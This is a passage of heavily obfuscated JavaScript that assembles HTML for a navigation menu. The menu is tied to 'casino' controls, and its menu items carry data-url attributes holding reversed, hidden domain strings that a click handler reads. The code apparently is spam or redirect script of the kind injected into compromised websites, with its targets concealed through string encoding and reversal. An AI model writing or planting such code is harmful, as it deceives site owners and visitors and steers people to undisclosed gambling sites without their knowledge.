a5431:0xe,_0x32bc69:0x13f,_0x733a99:0x1b4,_0x36ced5:'F^uh',_0x42e5ba:0x759,_0xe5a58d:0x5b2,_0x522335:0x1fe,_0x17b0a3:'HeO^',_0x2646da:0xf6,_0x3d13f3:0x3f,_0x503be0:0x10c,_0x520a3a:0xd7,_0x455f67:'!GEi',_0x43e162:0x4ee,_0x59487d:0x3e4,_0x188a35:0x33c,_0x31e386:0xe0,_0x17656f:0x92,_0x46b918:0xb7,_0x524388:'t4Ym',_0x50c4bf:0x2cf,_0x4a1393:0x2db,_0x5cb942:0x1f2,_0x1372bd:0xfd,_0x406800:0x32f,_0x5c3a84:0x333,_0x307e50:0x15e,_0xbe5760:0x269,_0x18fe54:0xad,_0x170e8a:'A2ZY',_0x27a07b:0x1f,_0x174ccb:0x194,_0x509ae6:0x1bd,_0x1a50a2:0xce,_0x544806:0x208,_0x558c26:'cOr@',_0x5c10fa:'ZXKF',_0x319f77:0x388,_0x3f7afa:0x72,_0x3812e5:0x1b,_0x2914c2:0x69,_0x1b84f8:0xb7,_0xb88289:0x233,_0x4e7584:0xd1,_0x46c796:0xe,_0x3afd4b:0xd0,_0x550283:0x1cd,_0xa5c756:0x36b,_0x254f64:'AH5$',_0x472d8d:0x5fc,_0x5246a4:0x604,_0x1e9940:0x5af,_0x146e36:0x1ba,_0x380e72:0x217,_0x10d4f4:0x44,_0x108e4f:'y^qZ',_0x55e76b:'AH5$',_0x1cb74b:0x5be,_0x2e6ef4:0x669,_0x4de267:0x3bf},_0x50d119={_0x3e4fcc:0xf5,_0x5177bd:'!GEi',_0x36535d:0x4,_0x5032f7:0x25b,_0x3c56f1:0x211,_0x2f0eea:0x417,_0xc5418a:0x594,_0x4389f5:0x4a1,_0x29ebb8:0x818,_0x3bc760:0x590,_0x47f4c6:0x564,_0x15d0d6:0x69e,_0x1a0ecc:0x1ee,_0x3c2b4d:'x]U5',_0xd3554d:0x74,_0x2cea3e:0x679,_0x58f199:0x67e,_0xeaae89:0x514,_0x240f48:0x48a,_0x4b98eb:0x365,_0x2fa034:0x314,_0x5bb111:0x237,_0x1ac7e1:0x401,_0x196a6d:0x44,_0x1c1707:0xc2,_0x2ba076:0x7c9,_0x46fd70:0x86a,_0x5c8bdc:0x7ef,_0x5ac131:0x276,_0x4b4395:0x236,_0x55a212:0xf4,_0x406c45:0x473,_0x3620e9:0x197,_0x5f2a6e:0x33a,_0x5efd49:0x1ba,_0x57faee:0x1e3,_0x496937:0xdf},_0x2517b8={_0x1108fb:0x92,_0x344f56:0x236,_0x5f38a9:0x2c0,_0x16f1de:0xc6,_0x2dfb1a:0x28,_0x1765b1:0x379,_0x552399:0x213,_0x1f1461:0x2ea,_0x41b01a:0x295,_0x29ffb5:0x2d4,_0x27ce0e:0x281,_0x2db31f:'!GEi',_0x7fe8d4:0x22a,_0x87b20d:0x4e,_0x3d6bce:0x39,_0x415583:0x171,_0xc3f3c:0x1f5,_0x285e23:0x276,_0x1da464:0x29d,_0x5de42b:0x31,_0x124ef8:0x46,_0x1fcf43:0x585,_0x3a11a8:0x3f4,_0x6d2848:0x339,_0x11b639:0x313,_0x3acf24:0x2cc,_0x13e63d:0x27c,_0x2d98df:0x415,_0x40975d:0x4a6},_0x1f7945={_0x27def6:0x1c2,_0x2e0077:0x407},_0x2bead8={_0x103700:0x73a,_0x75149:0x88e,_0x2e49dc:'2g0E'},_0x553f9d={_0x37237c:0x269},_0x107909={_0x36e0f8:0x26d},_0x1906a8={_0x39e102:0xf7},_0x205356={};_0x205356[_0x1f52ba(_0x464368._0x485756,_0x464368._0x423c86,0x629,_0x464368._0x391968)]=function(_0x1f904f,_0x2d3918){return _0x1f904f!==_0x2d3918;};function _0x1ba473(_0x4a3018,_0x33cfca,_0x29b8c4,_0x4f749a){return _0x354d(_0x4f749a-0x116,_0x33cfca);}_0x205356[_0x51ea1c(_0x464368._0x217908,0x44f,0x613,_0x464368._0x1361dc)]=_0x35a680(_0x464368._0x32dfef,0x145,_0x464368._0x456d54,_0x464368._0x4dd28b),_0x205356[_0x326b03(-0xa0,0xed,_0x464368._0x314fef,-_0x464368._0x4b9837)]=_0x1ba473(_0x464368._0x2b0e6f,_0x464368._0x1da050,0x4a8,0x526),_0x205356[_0x326b03(0xd5,0x29,-_0x464368._0x4d8049,-_0x464368._0x5a4f77)]=_0x1ba473(_0x464368._0x3ada58,_0x464368._0x51a977,0x59d,_0x464368._0x5a71f9),_0x205356[_0x1ba473(0x28a,_0x464368._0x485375,_0x464368._0x226385,_0x464368._0x3f06e9)]='open',_0x205356[_0x1f52ba(_0x464368._0x1ec422,0x775,0x68e,0x5d7)]=_0x1f52ba(0x648,_0x464368._0x5812da,_0x464368._0x48bdbe,_0x464368._0x2b58af)+_0x4c3286(0x2ac,_0x464368._0x183413,_0x464368._0xfd9ebb,'VTY3'),_0x205356[_0x35a680(_0x464368._0x4c15c0,_0x464368._0x14625c,0x3cd,'qfkZ')]='false',_0x205356[_0x326b03(0x329,_0x464368._0x562420,_0x464368._0x3f843f,0x359)]=_0x326b03(-_0x464368._0xd9e61d,-0x17c,-_0x464368._0x4c3630,-_0x464368._0x11b0c6),_0x205356[_0x35a680(_0x464368._0x18059c,_0x464368._0x31674a,_0x464368._0xba06c5,_0x464368._0x45d288)]=function(_0x617ca,_0xf89885){return _0x617ca!==_0xf89885;},_0x205356[_0x4c3286(0x5e,_0x464368._0x397890,_0x464368._0x2d1119,_0x464368._0x131fe7)]=_0x35a680(_0x464368._0x4aed8a,0x143,0x200,'(xqA'),_0x205356['kNsLj']='OjQwd',_0x205356[_0x35a680(0x1eb,_0x464368._0x5f31d4,_0x464368._0x475b12,'VMHi')]=function(_0x396af5,_0x1b4e51){return _0x396af5===_0x1b4e51;},_0x205356[_0x1ba473(0x483,_0x464368._0x485375,_0x464368._0x3f750a,_0x464368._0xa8d6ea)]=_0x51ea1c(_0x464368._0x7c8a11,_0x464368._0x3a8d39,_0x464368._0x46b43,_0x464368._0x57f246),_0x205356['wEeTD']=function(_0x29819f,_0x373ee1){return _0x29819f*_0x373ee1;},_0x205356[_0x1ba473(0x353,0x473,_0x464368._0x178a85,_0x464368._0x4a7b6e)]=function(_0x58eb7d,_0x292db8){return _0x58eb7d+_0x292db8;},_0x205356[_0x1f52ba(_0x464368._0x4dc7d0,_0x464368._0x43a722,0x63d,_0x464368._0x486f6d)]=function(_0x14356c,_0x309563){return _0x14356c+_0x309563;},_0x205356[_0x51ea1c(_0x464368._0x5d1185,0x43a,_0x464368._0x1d20f2,_0x464368._0x1d34d7)]=function(_0x16c9c3,_0xbef2d9){return _0x16c9c3||_0xbef2d9;},_0x205356[_0x1ba473(_0x464368._0x308a6c,_0x464368._0x4d1823,0x1d0,0x2e4)]=_0x326b03(0x1c7,0x9f,_0x464368._0x4b50ed,-_0x464368._0x3693ac),_0x205356[_0x1f52ba(_0x464368._0x371613,0x60b,0x590,0x614)]=function(_0x2724b6,_0x3dca47){return _0x2724b6!==_0x3dca47;},_0x205356['IdbHi']=_0x51ea1c(0x783,_0x464368._0x2058c3,0x69b,_0x464368._0x15211c),_0x205356[_0x4c3286(0x2aa,_0x464368._0x4e600d,-_0x464368._0x16d57c,_0x464368._0xef8268)]=function(_0x24f8a2,_0x444f32){return _0x24f8a2||_0x444f32;},_0x205356[_0x1ba473(0x4fc,_0x464368._0x317634,_0x464368._0x4e5db2,0x3ea)]='default';function _0x4c3286(_0x521df0,_0x265087,_0x22c83a,_0x126bae){return _0x2cc4(_0x265087- -_0x1906a8._0x39e102,_0x126bae);}_0x205356[_0x51ea1c(0x41d,_0x464368._0x2c5532,0x690,_0x464368._0xf5eab7)]='mRLYx',_0x205356[_0x326b03(0xa9,_0x464368._0x325c5b,0x40,-_0x464368._0x2696a1)]='zvKIe',_0x205356['pgMOu']='div',_0x205356[_0x326b03(-_0x464368._0x55d86b,-_0x464368._0x3537d8,-0x255,-_0x464368._0x245b05)]=_0x4c3286(-_0x464368._0x12613d,_0x464368._0x55da36,-0x23,'VTY3')+_0x1ba473(_0x464368._0x1627ca,0x4f9,_0x464368._0x5d82f7,_0x464368._0x50d9cd)+'ainer',_0x205356['ljrDn']=_0x51ea1c(0x2f7,_0x464368._0x186ee1,0x388,_0x464368._0x5071aa)+_0x326b03(-_0x464368._0x5390c6,_0x464368._0x4b2dbd,-_0x464368._0x19ade2,0x173)+_0x326b03(-0x1c,-_0x464368._0x5aabfe,0x28,_0x464368._0x174936)+_0x1ba473(_0x464368._0x55a6cb,0x369,0x1f8,0x350)+_0x4c3286(0xf2,0x1fe,_0x464368._0xf5d951,_0x464368._0x5a8c5b)+'vigation'+_0x1f52ba(_0x464368._0x4dbf91,0x3bc,_0x464368._0x50d0ae,0x3f8)+_0x4c3286(_0x464368._0x3bd9e8,0x68,-_0x464368._0x258076,_0x464368._0xa16352)+_0x1ba473(_0x464368._0x1c3e7f,0x29b,_0x464368._0x47a4cb,_0x464368._0x430f1c)+_0x51ea1c(_0x464368._0x152d9e,0x4e4,_0x464368._0x6e99b7,_0x464368._0x5071aa)+_0x35a680(_0x464368._0x31533d,_0x464368._0x4918a3,0x53f,_0x464368._0x388461)+_0x1f52ba(0x38c,_0x464368._0x58e966,_0x464368._0x488d83,0x3a2)+_0x4c3286(_0x464368._0x14104a,_0x464368._0x3e8eb8,_0x464368._0x162e92,'2nY*')+_0x51ea1c(0x7e5,_0x464368._0x85f71e,_0x464368._0x153340,_0x464368._0x58e88d)+_0x35a680(0x27d,_0x464368._0x38eee2,_0x464368._0x2eb3d6,'VMHi')+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1f52ba(_0x464368._0x191c13,_0x464368._0x2e353c,0x49a,_0x464368._0x492338)+_0x1ba473(0x363,_0x464368._0x56c06f,_0x464368._0x1ff2bd,_0x464368._0xae3b39)+_0x1f52ba(0x580,_0x464368._0x3372fc,_0x464368._0x17360b,0x458)+_0x1f52ba(_0x464368._0xa3452,_0x464368._0x1d6a52,_0x464368._0x3d64a8,_0x464368._0x476cd8)+_0x326b03(-0x69,-_0x464368._0x62ebda,-0x6b,-_0x464368._0x59aa23)+_0x4c3286(0x1a4,_0x464368._0x367a24,0x22c,_0x464368._0x4af9a2)+'-control'+'s=\x22casin'+_0x4c3286(0x22d,_0x464368._0x321f3f,0x396,_0x464368._0x34e51d)+_0x1ba473(0x250,_0x464368._0x51bcd2,0x25c,0x2c0)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1f52ba(0x61f,_0x464368._0x20d36b,_0x464368._0x37574f,_0x464368._0xb7db18)+'bel=\x22Tog'+_0x51ea1c(_0x464368._0xaabd80,_0x464368._0x2e851c,_0x464368._0x3dd10d,_0x464368._0x560ce5)+_0x1ba473(_0x464368._0x2b0e6f,_0x464368._0x2f9ed7,0x5c8,_0x464368._0x2bc14d)+_0x1f52ba(_0x464368._0x3bb7e9,_0x464368._0x27f65b,_0x464368._0x46a225,_0x464368._0x36c8c3)+_0x1ba473(_0x464368._0x305107,0x295,0x321,0x1f4)+_0x326b03(0x1e3,0xc5,0x24a,_0x464368._0x36b511)+_0x1ba473(_0x464368._0x59518c,_0x464368._0x5bc529,_0x464368._0x53d495,0x585)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20<span>'+_0x1f52ba(_0x464368._0x2c0708,_0x464368._0x547447,_0x464368._0x5d5523,0x231)+_0x1ba473(0x1fb,0x242,0x49b,_0x464368._0x4fbdba)+_0x1f52ba(_0x464368._0x3f0f1c,0x2e8,0x3fe,_0x464368._0x5ae9bd)+'n></span'+_0x1f52ba(0x7f6,0x6ba,0x642,_0x464368._0x5a3085)+_0x1f52ba(0x75f,0x51f,_0x464368._0x325c67,_0x464368._0xa0c1eb)+_0x4c3286(_0x464368._0x3e8eb8,0x20,0x17b,_0x464368._0x508320)+_0x4c3286(_0x464368._0x5b26bd,_0x464368._0x3786ef,_0x464368._0x585531,_0x464368._0x150be4)+_0x326b03(_0x464368._0x911d7,-_0x464368._0x38ba03,-0x19c,-0x49)+_0x1f52ba(0x4b7,0x598,_0x464368._0x51a977,_0x464368._0x25c445)+_0x4c3286(0x262,_0x464368._0x11ca61,_0x464368._0x404583,_0x464368._0x134661)+'button>\x0a'+_0x1ba473(0x299,0x4a0,_0x464368._0x3f750a,0x2d1)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20<ul\x20cla'+_0x326b03(_0x464368._0x24cafb,0x19c,_0x464368._0x2209d0,0x202)+_0x4c3286(_0x464368._0x19552a,_0x464368._0x131dc9,_0x464368._0x5381e3,_0x464368._0x45f1b4)+_0x326b03(_0x464368._0x2cc9c2,_0x464368._0x35bcbd,_0x464368._0x400bd3,_0x464368._0x435b59)+_0x326b03(-_0x464368._0x215614,-_0x464368._0x3fb304,-_0x464368._0x34b4b4,-_0x464368._0x4496bf)+_0x4c3286(_0x464368._0x684970,_0x464368._0xa46255,_0x464368._0x5555df,_0x464368._0xa16352)+'list\x22>\x0a\x20'+_0x1ba473(0x28a,_0x464368._0x215f89,_0x464368._0x2e47fb,0x2d1)+_0x326b03(0x118,_0x464368._0x2445a6,-0xb,-_0x464368._0x2eb815)+_0x4c3286(0x30d,_0x464368._0x41897a,_0x464368._0x2539b9,'JZdz')+_0x1f52ba(0x228,0x230,_0x464368._0x4ce4d6,_0x464368._0x1a37af)+_0x51ea1c(_0x464368._0x58b5bb,0x3b7,0x2a3,_0x464368._0xef8268)+_0x4c3286(0xb7,_0x464368._0x4304dd,_0x464368._0x59f4a1,'k%6k')+'item\x22>\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20<'+_0x1ba473(_0x464368._0x2e544e,_0x464368._0x39eb91,_0x464368._0x132549,0x414)+_0x35a680(0xc0,-0x3c,_0x464368._0x14da20,'8@4D')+_0x51ea1c(_0x464368._0xb45de5,0x496,0x5ba,'t4Ym')+_0x326b03(_0x464368._0x606238,0x1bd,0x343,_0x464368._0xb9c63)+_0x1f52ba(_0x464368._0x22f7e3,_0x464368._0x2183fe,_0x464368._0x8f73f5,_0x464368._0x16e111)+_0x1f52ba(0x554,0x67e,_0x464368._0x132f4d,0x37b)+_0x1ba473(0x56d,_0x464368._0x3721ca,_0x464368._0x40cb9f,0x4d0)+_0x1f52ba(_0x464368._0x220f2e,0x56d,_0x464368._0x41cbbb,_0x464368._0x5f1d3d)+_0x1ba473(0x3bb,_0x464368._0x376ba6,_0x464368._0xf5d951,0x2d1)+_0x4c3286(_0x464368._0x296788,0x85,-_0x464368._0x3f2dcd,_0x464368._0x59edd0)+'=\x22menu-l'+_0x326b03(_0x464368._0xdd0948,_0x464368._0x3191b2,0xbf,-_0x464368._0x4a0704)+_0x51ea1c(_0x464368._0x2ad55b,0x43c,_0x464368._0x7268eb,'AH5$')+_0x35a680(_0x464368._0x29f5a4,0x393,_0x464368._0x2b58af,_0x464368._0xcef260)+_0x1ba473(_0x464368._0x3a35bc,0x10f,0x34b,_0x464368._0x240784)+_0x51ea1c(_0x464368._0x5e6589,_0x464368._0x49160c,0x229,_0x464368._0x2a849e)+_0x326b03(-_0x464368._0xaf967,0x32,-_0x464368._0x160f05,_0x464368._0x37beb8)+'s.getAtt'+_0x35a680(_0x464368._0x4c751e,_0x464368._0x4cd158,_0x464368._0x5e5686,'e!%f')+'data-url'+_0x4c3286(_0x464368._0xa5806d,0x342,_0x464368._0xf2a117,_0x464368._0x4af9a2)+_0x1ba473(_0x464368._0x19b2b0,_0x464368._0x435210,0xa6,_0x464368._0x175725)+_0x1ba473(_0x464368._0x5c7d3e,0x4b4,0x61b,0x456)+_0x326b03(_0x464368._0x5580d9,0x13e,_0x464368._0x16d57c,_0x464368._0x58fd4a)+_0x1f52ba(_0x464368._0xc08217,0x309,_0x464368._0x505575,_0x464368._0x5e8c13)+_0x51ea1c(_0x464368._0x21945e,_0x464368._0x25c19a,_0x464368._0x129c3a,'8@4D')+_0x1ba473(_0x464368._0x371dbc,_0x464368._0x132f4d,0x46d,_0x464368._0x1280e4)+_0x35a680(_0x464368._0x886ec0,0x8e,0x6a,'Hg@&')+_0x1f52ba(0x46a,0x490,_0x464368._0x5f1980,_0x464368._0x1c0ac3)+_0x326b03(_0x464368._0x385e0c,-_0x464368._0xb86241,-_0x464368._0x11b2e9,-0x115)+_0x1ba473(_0x464368._0x2c5019,_0x464368._0x22f7e3,_0x464368._0x17268f,_0x464368._0x59b365)+_0x1f52ba(_0x464368._0x3a8eb5,0x5cb,_0x464368._0x45f5e6,0x4cb)+_0x35a680(_0x464368._0x17a61b,_0x464368._0x2d2f40,0x129,_0x464368._0x34e51d)+_0x1ba473(_0x464368._0x207872,_0x464368._0x1e2b22,_0x464368._0x406aa1,0x455)+_0x35a680(0x2dd,0x266,_0x464368._0x545e42,'blQ4')+'\x20\x20\x20\x20\x20<sp'+_0x326b03(-0xc6,-_0x464368._0x4e094d,-0x119,-_0x464368._0x5d01df)+_0x4c3286(0x278,_0x464368._0x33032c,_0x464368._0x5aad54,_0x464368._0x301df0)+_0x4c3286(0x447,0x32c,0x188,_0x464368._0x24f689)+_0x35a680(-_0x464368._0x1e651e,-_0x464368._0x566336,-0x187,_0x464368._0x41cfc9)+_0x326b03(-0x2af,-_0x464368._0x8a0941,-0x28f,-_0x464368._0x1026da)+_0x1ba473(_0x464368._0x7d3e31,0x64f,_0x464368._0x504ee5,_0x464368._0x20df11)+_0x51ea1c(0x1bb,_0x464368._0x5154ca,_0x464368._0x5507c5,_0x464368._0x845676)+_0x326b03(0x345,0x1f4,0x2a1,0xab)+'=\x22http:/'+'/www.w3.'+'org/2000'+_0x1ba473(_0x464368._0x73304d,_0x464368._0x37f218,_0x464368._0x3ada58,_0x464368._0xb96e1f)+_0x1ba473(_0x464368._0x52e1e2,0x1b4,0x1d8,0x2d1)+'\x20\x20\x20\x20\x20<pa'+'th\x20d=\x22M1'+_0x51ea1c(0x545,_0x464368._0x5d8602,_0x464368._0x1a38ba,_0x464368._0xa117d7)+_0x326b03(-0x1be,-_0x464368._0x5a125a,-_0x464368._0x4a08b6,-0x3b)+_0x35a680(0xc5,0x6c,0x179,'2g0E')+_0x35a680(_0x464368._0x17f91c,_0x464368._0x241cd0,_0x464368._0x50921e,'JZdz')+_0x326b03(-0xc3,-_0x464368._0x57a74e,-_0x464368._0x1b1a2c,-0x1e9)+_0x51ea1c(0x64c,_0x464368._0x514628,0x4af,'Pua*')+_0x4c3286(_0x464368._0x168c2a,_0x464368._0x598bf4,-_0x464368._0x25874c,_0x464368._0x52afbe)+'.25L7\x2014'+(_0x35a680(_0x464368._0x2c1c56,-0x172,0x181,'hjvv')+'27l6.91-'+'1.01L12\x20'+_0x35a680(0x1d9,_0x464368._0x3b0603,0xd4,_0x464368._0x47fca8)+_0x1f52ba(0x4ab,_0x464368._0x24e968,_0x464368._0x1835fe,_0x464368._0x26bfea)+_0x51ea1c(0x362,_0x464368._0x3baedd,_0x464368._0x1f3ad8,'#p4(')+_0x1ba473(_0x464368._0x450adf,_0x464368._0x11e3ef,_0x464368._0x3b9d80,0x4eb)+_0x4c3286(0x9d,0x25b,0x2cf,_0x464368._0x1475d9)+_0x1f52ba(_0x464368._0x2dd04d,0x578,_0x464368._0x4fdeaa,0x76a)+'\x20\x20\x20\x20\x20\x20<s'+'pan\x20clas'+'s=\x22menu-'+'text\x22>RT'+_0x1f52ba(0x277,_0x464368._0x32d4e3,_0x464368._0x357760,_0x464368._0x45674e)+_0x326b03(0xec,0x67,-_0x464368._0xa0e9c6,0x1e1)+_0x326b03(_0x464368._0x4ed1cd,-0xdf,-_0x464368._0x283f55,-_0x464368._0x384eef)+_0x1ba473(_0x464368._0x529ab3,0x21d,_0x464368._0x105457,_0x464368._0xd6c4af)+_0x35a680(0x326,_0x464368._0x284af7,0x498,'qOt@')+_0x4c3286(0x2bb,0x1be,_0x464368._0x4ebd34,_0x464368._0xa117d7)+_0x4c3286(0x3e8,0x2e0,0x2d9,'8@4D')+_0x326b03(-_0x464368._0x469455,-_0x464368._0x2b97dd,_0x464368._0x2531d0,-_0x464368._0x5b82a6)+_0x1f52ba(0x6b9,_0x464368._0x1eccde,0x642,_0x464368._0x214c1f)+'</li>\x0a\x20\x20'+'\x20\x20\x0a\x20\x20\x20\x20\x20'+_0x1ba473(0x4f8,0x4cb,_0x464368._0x30e470,_0x464368._0x7da91)+'ss=\x22menu'+'-item\x22\x20r'+_0x1f52ba(_0x464368._0x1fe949,_0x464368._0x359895,_0x464368._0x3bb6f8,0x83a)+_0x1f52ba(_0x464368._0x10f5df,_0x464368._0x2dc4b6,_0x464368._0x5432b9,_0x464368._0x22a87)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x51ea1c(_0x464368._0x4fd9aa,_0x464368._0x2c8cd6,_0x464368._0x18fd58,'3U#y')+'\x22#\x22\x0a\x20\x20\x20\x20'+_0x35a680(_0x464368._0xb42005,0x1ea,0xe6,'%oB!')+_0x4c3286(-_0x464368._0x1d759e,0xc,_0x464368._0x3dfbc5,'TBh6')+'\x22/ofni.9'+_0x1f52ba(0x61f,0x882,0x6c1,_0x464368._0xf15131)+_0x4c3286(_0x464368._0x20cea3,0x123,0x2f6,_0x464368._0x10bd1a)+_0x51ea1c(0x2fd,_0x464368._0x944ad2,_0x464368._0xea2ed8,'!ft8')+_0x4c3286(0x4b1,_0x464368._0x1944cc,0x44d,_0x464368._0xa16352)+_0x4c3286(_0x464368._0x5b7b7,0x2b4,_0x464368._0x3a7550,_0x464368._0x34c748)+'\x22menu-li'+_0x4c3286(0x42f,_0x464368._0x2ad0f,_0x464368._0x12833e,'IOa%')+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1f52ba(0x680,_0x464368._0x492b41,0x589,_0x464368._0x29462e)+_0x35a680(_0x464368._0x57589c,_0x464368._0x579506,_0x464368._0x1b1407,_0x464368._0x1cf98f)+_0x51ea1c(_0x464368._0x214c1f,_0x464368._0x204619,_0x464368._0xbb5a1d,_0x464368._0x29143c)+_0x35a680(0x39d,_0x464368._0x5f2698,0x26a,'!ft8')+_0x1ba473(0x151,_0x464368._0x359b0b,_0x464368._0x36d514,0x329)+_0x4c3286(_0x464368._0x382e86,0x301,_0x464368._0x393dd0,'9rVc')+_0x1ba473(0xd0,_0x464368._0x3475be,_0x464368._0x1d8fec,0x25e)+_0x4c3286(0x1be,_0x464368._0x305233,0x2f6,'hjvv')+_0x1ba473(_0x464368._0x2ca7b2,_0x464368._0x2104a3,0x20a,0x3ad)+_0x1ba473(_0x464368._0x174936,0x2e9,0x47d,0x2e8)+_0x1f52ba(0x48e,0x47f,0x656,_0x464368._0x3bfd93)+_0x1ba473(_0x464368._0x528573,_0x464368._0x505575,0x60e,_0x464368._0x301d58)+_0x1f52ba(0x5f7,_0x464368._0x2bdaad,0x612,0x6e7)+_0x35a680(_0x464368._0x7268eb,_0x464368._0x1e379d,0x450,'JZdz')+_0x1f52ba(_0x464368._0xb610c8,_0x464368._0xe55ac8,_0x464368._0x20aca3,_0x464368._0x1550bc)+_0x4c3286(_0x464368._0x2a626d,_0x464368._0x4e48c3,_0x464368._0x423a44,_0x464368._0x150be4)+_0x35a680(_0x464368._0x3ea588,_0x464368._0xd6000c,-_0x464368._0x1dfe2a,_0x464368._0x4c7a90)+_0x1f52ba(0x560,0x55a,0x428,_0x464368._0x5ea26b)+_0x4c3286(_0x464368._0x19e511,0x18a,_0x464368._0x2dacc2,_0x464368._0x15211c)+_0x51ea1c(0x436,_0x464368._0x465b7e,0x376,_0x464368._0x5585b4)+_0x326b03(_0x464368._0x3d8490,_0x464368._0x14e70a,_0x464368._0x3f20b6,-0xf)+'\x20\x20\x20\x20<spa'+_0x1f52ba(0x1ed,0x289,_0x464368._0x529ab3,0x4a3)+_0x4c3286(0xf7,_0x464368._0x2b7382,-_0x464368._0xdd0948,_0x464368._0x519a95)+'on\x22>\x0a\x20\x20\x20'+_0x1ba473(0x158,_0x464368._0x5ccedf,_0x464368._0x542f9e,0x2d1)+_0x35a680(_0x464368._0xd4689d,0x2a2,_0x464368._0x26f11d,_0x464368._0x3cc0d3)+_0x35a680(_0x464368._0x45c36d,0x3c0,_0x464368._0x4800ce,_0x464368._0x45f1b4)+_0x51ea1c(0x62f,_0x464368._0x268725,_0x464368._0x5f610b,_0x464368._0x3d5419)+_0x326b03(-0x6a,_0x464368._0x4d6d8d,-_0x464368._0xbcdf3,0x21f)+_0x51ea1c(0x862,0x6b9,_0x464368._0x1c19d0,_0x464368._0x32b11e)+_0x4c3286(-0x18b,_0x464368._0x3e619a,-0x1a,'cOr@')+_0x51ea1c(_0x464368._0x474ef6,0x649,_0x464368._0x37ec64,'IOa%')+_0x1f52ba(_0x464368._0x388314,0x613,0x5c9,_0x464368._0x12c1a5)+_0x51ea1c(_0x464368._0x35588c,0x5f9,0x44d,_0x464368._0x5071aa)+_0x326b03(-_0x464368._0x168c2a,0x15,-_0x464368._0x3678d6,0x151)+'cle\x20cx=\x22'+_0x35a680(0x140,_0x464368._0x31259d,_0x464368._0x562a5f,'%oB!')+_0x4c3286(0x19,_0x464368._0x42f7bc,_0x464368._0x17a61b,'hjvv')+_0x51ea1c(0x599,_0x464368._0xe3c98,0x754,'VTY3')+_0x1ba473(0x210,0x250,0x4fb,_0x464368._0xd8990f)+_0x35a680(0x277,0x215,0x151,_0x464368._0x30e1f0)+'2\x22\x20/>\x0a\x20\x20'+_0x51ea1c(_0x464368._0x4680ec,0x4d5,_0x464368._0x15ad50,'HeO^')+_0x1ba473(_0x464368._0xa2cac,_0x464368._0x278c1c,0x4b3,_0x464368._0xedbc9f)+_0x326b03(-_0x464368._0x5817e1,-0xbf,-0x186,0x74)+_0x35a680(_0x464368._0x2850e5,0x2e5,0x56,_0x464368._0x4bba1f)+'n>\x0a\x20\x20\x20\x20\x20'+_0x1ba473(_0x464368._0x425f9a,_0x464368._0x14f142,0x4fa,_0x464368._0x18f007)+_0x1ba473(_0x464368._0x4caa4b,_0x464368._0x432e31,_0x464368._0xf6e929,_0x464368._0x400bd3)+_0x1ba473(0x1c9,0x325,_0x464368._0x15a6f6,_0x464368._0xeca42)+_0x35a680(_0x464368._0x3e4006,0x4b6,_0x464368._0x34f300,_0x464368._0x3a5bc7)+_0x4c3286(-0x113,-0x13,-_0x464368._0x57f62b,_0x464368._0xacbd8)+_0x326b03(_0x464368._0x1c924a,-0xae,-0x19,-0x23a)+_0x326b03(0x1a5,_0x464368._0x24fdfe,_0x464368._0x36a128,0x212)+_0x326b03(-_0x464368._0x3f092d,-_0x464368._0x324467,-_0x464368._0x1c2e6f,-0x1a2)+_0x1f52ba(_0x464368._0x85a3ed,0x28d,_0x464368._0x35d17d,_0x464368._0x3181df)+'</span>\x0a'+_0x4c3286(_0x464368._0x26b5bf,_0x464368._0x3d160c,_0x464368._0x423554,_0x464368._0x84f8e5)+_0x51ea1c(0x402,_0x464368._0xba06c5,_0x464368._0x17267d,'cOr@')+_0x326b03(_0x464368._0x3b0d3b,-_0x464368._0x577a9e,-0x6a,-_0x464368._0x3b9893)+_0x4c3286(_0x464368._0x9c64a6,0x153,-_0x464368._0x1af59f,_0x464368._0x4dd28b)+_0x326b03(_0x464368._0x37a15e,-_0x464368._0x325d49,-_0x464368._0x2214a4,_0x464368._0x488ae8)+_0x4c3286(_0x464368._0x2e353c,_0x464368._0x1552dc,_0x464368._0x14625c,'JZdz')+_0x1ba473(_0x464368._0x18f615,_0x464368._0x5b7563,_0x464368._0x2ce452,_0x464368._0x5a54b2)+_0x326b03(-_0x464368._0x31a20f,-_0x464368._0x106ea1,-0xdd,_0x464368._0x4dd28e)+_0x1f52ba(0x46d,_0x464368._0x1c0ad1,_0x464368._0x44fdab,_0x464368._0x25c19a)+_0x35a680(0x392,0x3c7,0x27e,'x]U5')+_0x51ea1c(_0x464368._0x1ff2bd,_0x464368._0x3411e6,0x312,_0x464368._0x21802c)+_0x326b03(_0x464368._0x522d48,-_0x464368._0x23c5f8,-0x15f,-_0x464368._0x190387)+_0x1f52ba(0x57c,0x3d3,_0x464368._0x1835fe,_0x464368._0x2704c3)+'\x20\x20data-u'+'rl=\x2296kh'+_0x35a680(_0x464368._0x98bf05,_0x464368._0x145068,_0x464368._0x132c7e,_0x464368._0x32b11e)+_0x1f52ba(0x508,_0x464368._0x2ad55b,_0x464368._0x3a2986,_0x464368._0xeae889)+_0x326b03(_0x464368._0x58f0dd,-0x1c,0xa2,-_0x464368._0x4b5fbe)+_0x51ea1c(_0x464368._0x52c804,_0x464368._0x46b43,0x79b,_0x464368._0x5958c3)+'.enilnoi'+_0x326b03(_0x464368._0x106e6e,-0xba,-_0x464368._0x296788,-0x1b2)+_0x51ea1c(_0x464368._0x48bdbe,0x5ac,0x41b,'Vq&F')+_0x1f52ba(_0x464368._0x4416ec,0x639,0x5b2,_0x464368._0x7744d1)+'\x20\x20\x20\x20\x20cla')+(_0x1ba473(_0x464368._0x20526c,_0x464368._0x440269,0x558,0x51b)+_0x326b03(_0x464368._0xf5d951,_0x464368._0x1d281a,0x196,0x199)+_0x326b03(-_0x464368._0x22b450,-_0x464368._0x5580d9,-_0x464368._0x35f383,-_0x464368._0x14b024)+_0x4c3286(_0x464368._0x4cc864,0x261,0x395,_0x464368._0x2f5e04)+_0x35a680(_0x464368._0x4b5fbe,-0x5a,_0x464368._0x1d094f,_0x464368._0x5a8c5b)+_0x35a680(_0x464368._0x1ebf50,_0x464368._0xfe5621,0x43a,_0x464368._0x1475d9)+_0x4c3286(0xf,0x1d1,_0x464368._0x297349,_0x464368._0x2d004c)+_0x326b03(_0x464368._0x325a2f,_0x464368._0xbab58f,_0x464368._0x36d514,0x159)+_0x4c3286(-0xfe,0x2f,-_0x464368._0x2e2674,'$kby')+_0x1f52ba